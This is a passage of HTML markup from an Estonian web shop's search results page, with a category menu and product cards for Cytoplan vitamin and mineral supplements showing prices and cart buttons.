                                                                        <option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNED</option>
                                                                        <option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                        <option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILMAD, KULMUD</option>
                                                                        <option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIGITARVIKUD</option>
                                                                                  <option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAHAHOOLDUS</option>
                                                                      <option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEHA</option>
                                                                        <option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄED</option>
                                                                        <option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                                          <option value="78">KRISTALLID</option>
                                                              <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POLEERITUD</option>
                                                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIHVIMATA</option>
                                                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEOODID</option>
                                                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAAŽ JA MEDITEERIMINE</option>
                                                                                <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KRISTALLCHIPSID</option>
                                                                                        <option value="59">LA TENE BRÄND</option>
                                                              <option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025</option>
                                                                                <option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2026</option>
                                                                      <option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EHTED</option>
                                                                        <option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                  <option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EKSKLUSIIVSED VÄEEHTED</option>
                                                                      <option value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAEHE</option>
                                                                        <option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEVÕRUD</option>
                                                                        <option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                        <option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                  <option value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JALAKETID</option>
                                                                                <option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KINKEKOMPLEKTID</option>
                                                                                <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                <option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                                <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASTE KÄEKETID</option>
                                                                                <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEESTE KÄEKETID</option>
                                                                                <option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TÄHEMÄRGID</option>
                                                                                <option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJA</option>
                                                                                <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLID</option>
                                                                      <option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                        <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                        <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                        <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROLL-ON EETERLIKUD ÕLID</option>
                                                                                          <option value="140">LÕPUMÜÜK</option>
                                                                      <option value="104">MUUD KAUBAD</option>
                                                              <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELIKSIIRIPUDELID</option>
                                                                                <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KARBID</option>
                                                                                <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOTID</option>
                                                                                <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PAELAD JA KETID</option>
                                                                                <option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPIRITUAALSED SOKID</option>
                                                                                <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANIDE HOIDJAD</option>
                                                                                <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VIIRUKIHOIDJAD</option>
                                                                                        <option value="141">TERVISETOOTED</option>
                                                              <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AJURVEEDA</option>
                                                                                <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUPERTOIDUSEGUD</option>
                                                                                <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VITAMIINID JA MINERAALAINED</option>
                                                                                        <option value="70">VÄEESEMED</option>
                                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUJUD</option>
                                                                                <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUULID</option>
                                                                                <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAALUSED</option>
                                                                                <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAD</option>
                                                                                <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OBELISKID</option>
                                                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENDLID</option>
                                                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÜRAMIIDID</option>
                                                                                <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RITUAALITAIMED JA VIIRUKID</option>
                                                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RUUNID</option>
                                                                                <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNENÄOPÜÜDJAD</option>
                                                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJAD</option>
                                                                                        <option value="131">ÕLID</option>
                                                              <option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                                <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                                <option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIFUUSERID</option>
                                                                                <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                                <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLILAMBID</option>
                                                                    </select>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Otsi alamkategooriatest</label>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                          <input type="checkbox" name="description" value="1" id="description" />
                        Otsi tootekirjeldustest</label>
        </div>

      </div>

      <div class="buttons clearfix">
          <div class="pull-right"><button id="button-search" class="btn btn-primary"><span>Otsi</span></button></div>
      </div>
      <h2 class="title search-products-title">Otsingukriteeriumile vastavad tooted</h2>
      <div class="main-products-wrapper">
                              <div class="products-filter">
                  <div class="grid-list">
                    <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Tabelvaade" data-view="grid"></button>
                    <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Nimekiri" data-view="list"></button>
                    <a href="https://latene.ee/product/compare" id="compare-total" class="compare-btn"><span class="links-text">Tootevõrdlus</span><span class="count-badge count-zero ">0</span></a>
                  </div>
                  <div class="select-group">
                      <div class="input-group input-group-sm sort-by">
                          <label class="input-group-addon" for="input-sort">Sorteeri:</label>
                          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=vitamiinid" selected="selected">Vaikimisi</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=vitamiinid">Nimi (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=vitamiinid">Nimi (Z - A)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=vitamiinid">Hind (odav &gt; kallis)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=vitamiinid">Hind (kallis &gt; odav)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=vitamiinid">Mudel (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=vitamiinid">Mudel (Z - A)</option>
                                                                                          </select>
                      </div>
                      <div class="input-group input-group-sm per-page">
                          <label class="input-group-addon" for="input-limit">Näita korraga:</label>
                          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;limit=12" selected="selected">12</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;limit=25">25</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;limit=50">50</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;limit=75">75</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;limit=100">100</option>
                                                                                          </select>
                      </div>
                  </div>
              </div>
                  <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('4322')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-d3-vitamiin.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3-500x500.jpg 2x"  width="250" height="250" alt="CYTOPLAN D3-VITAMIIN" title="CYTOPLAN D3-VITAMIIN" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3_1-250x250w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3_1-250x250w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/d3_1-500x500w.jpg 2x"  width="250" height="250" alt="CYTOPLAN D3-VITAMIIN" title="CYTOPLAN D3-VITAMIIN" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-d3-vitamiin.html;tag;vitamiinid">CYTOPLAN D3-VITAMIIN</a></div>
        
        <div class="description">CYTOPLANI&nbsp;vitamiinid ja mineraalaineid on taimse koostisega ning nende kõrge kvaliteet põhineb teaduslikel uuringutel. Cytoplani tooted on mõeldud inimestele, kes on terviseteadlikud ning usuvad ja usaldavad looduse väge.&nbsp;La Tene butiikides müüdavad Cytoplani tooted on taimsed ja sobivad V..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:10.08€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="4322"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('4322', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('4322')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('4322')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('4322', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="4322" data-product_url="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-d3-vitamiin.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('4335')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-raud.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud-500x500.jpg 2x"  width="250" height="250" alt="CYTOPLAN RAUD" title="CYTOPLAN RAUD" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud_1-250x250w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud_1-250x250w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/raud_1-500x500w.jpg 2x"  width="250" height="250" alt="CYTOPLAN RAUD" title="CYTOPLAN RAUD" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-raud.html;tag;vitamiinid">CYTOPLAN RAUD</a></div>
        
        <div class="description">CYTOPLANI&nbsp;vitamiinid ja mineraalaineid on taimse koostisega ning nende kõrge kvaliteet põhineb teaduslikel uuringutel. Cytoplani tooted on mõeldud inimestele, kes on terviseteadlikud ning usuvad ja usaldavad looduse väge.&nbsp;La Tene butiikides müüdavad Cytoplani tooted on taimsed ja sobivad V..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">17.80€</span>
                          </div>
                          <span class="price-tax">Maksudeta:14.35€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="4335"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('4335', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('4335')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('4335')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('4335', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="4335" data-product_url="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-raud.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('4323')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsink.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink-500x500.jpg 2x"  width="250" height="250" alt="CYTOPLAN TSINK" title="CYTOPLAN TSINK" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink_1-250x250w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink_1-250x250w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsink_1-500x500w.jpg 2x"  width="250" height="250" alt="CYTOPLAN TSINK" title="CYTOPLAN TSINK" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsink.html;tag;vitamiinid">CYTOPLAN TSINK</a></div>
        
        <div class="description">CYTOPLANI&nbsp;vitamiinid ja mineraalaineid on taimse koostisega ning nende kõrge kvaliteet põhineb teaduslikel uuringutel. Cytoplani tooted on mõeldud inimestele, kes on terviseteadlikud ning usuvad ja usaldavad looduse väge.&nbsp;La Tene butiikides müüdavad Cytoplani tooted on taimsed ja sobivad V..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">17.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:14.43€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="4323"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('4323', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('4323')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('4323')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('4323', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="4323" data-product_url="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsink.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('5747')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsinktsitraat.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat-500x500.jpg 2x"  width="250" height="250" alt="CYTOPLAN TSINKTSITRAAT" title="CYTOPLAN TSINKTSITRAAT" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat_1-250x250w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat_1-250x250w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/CYTOPLAN/tsinktsitraat_1-500x500w.jpg 2x"  width="250" height="250" alt="CYTOPLAN TSINKTSITRAAT" title="CYTOPLAN TSINKTSITRAAT" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsinktsitraat.html;tag;vitamiinid">CYTOPLAN TSINKTSITRAAT</a></div>
        
        <div class="description">CYTOPLANI&nbsp;vitamiinid ja mineraalaineid on taimse koostisega ning nende kõrge kvaliteet põhineb teaduslikel uuringutel. Cytoplani tooted on mõeldud inimestele, kes on terviseteadlikud ning usuvad ja usaldavad looduse väge.&nbsp;La Tene butiikides müüdavad Cytoplani tooted on taimsed ja sobivad V..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">20.40€</span>
                          </div>
                          <span class="price-tax">Maksudeta:16.45€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="5747"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
